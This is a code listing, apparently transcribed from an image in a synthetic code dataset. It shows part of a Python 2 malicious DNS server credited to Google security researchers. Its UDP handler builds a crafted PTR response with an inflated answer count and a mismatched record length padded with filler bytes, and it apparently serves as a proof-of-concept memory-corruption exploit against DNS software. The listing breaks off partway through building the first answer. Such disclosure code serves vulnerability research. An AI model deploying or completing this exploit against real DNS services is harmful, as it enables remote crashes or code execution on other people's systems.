<code> <loc_0><loc_0><loc_500><loc_500><_Python_># Copyright 2017 Google Inc
#
# Licensed under the Apache License, Version 2.0 (the "License");
# you may not use this file except in compliance with the License.
# You may obtain a copy of the License at
#
#     http://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
# See the License for the specific language governing permissions and
# limitations under the License.
#
# Authors:
#  Fermin J. Serna <fjserna@google.com>
#  Felix Wilhelm <fwilhelm@google.com>
#  Gabriel Campana <gbrl@google.com>
#  Kevin Hamacher <hamacher@google.com>
#  Gynvael Coldwind <gynvael@google.com>
#  Ron Bowes - Xoogler :/

import socket
import struct
import sys

def dw(x):
  return struct.pack('>H', x)

def udp_handler(sock_udp):

  data, addr = sock_udp.recvfrom(1024)
  print '[UDP] Total Data len recv ' + str(len(data))
  id = struct.unpack('>H', data[0:2])[0]
  query = data[12:]

  data = dw(id)                        # id
  data += dw(0x85a0)                   # flags
  data += dw(1)                        # questions
  data += dw(0x52)                     # answers
  data += dw(0)                        # authoritative
  data += dw(0)                        # additional

  # Add the question back - we're just hardcoding it
  data += ('\x03125\x018\x018\x018\x07in-addr\x04arpa\x00' +
           '\x00\x0c' + # type = 'PTR'
           '\x00\x01')   # cls = 'IN'

  # Add the first answer
  data += ('\xc0\x0c' + # ptr to the name
           '\x00\x0c' + # type = 'PTR'
           '\x00\x01' + # cls = 'IN'
           '\x00\x00\x00\x3d' + # ttl
           '\x04\x00' + # size of this resource record
           '\x3e' + 'Z'*62 +</code> 